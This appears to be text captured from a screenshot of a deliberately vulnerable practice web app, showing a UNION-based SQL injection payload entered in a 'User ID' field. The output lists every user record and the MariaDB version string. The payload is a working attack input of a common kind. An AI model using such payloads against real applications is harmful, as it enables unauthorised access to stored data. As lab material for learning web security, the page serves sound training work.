 User ID: Submit
ID: 1' or 1=1 union select null, version() #
First name: admin
Surname: admin
ID: 1' or 1=1 union select null, version() #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select null, version() #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select null, version() #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select null, version() #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select null, version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1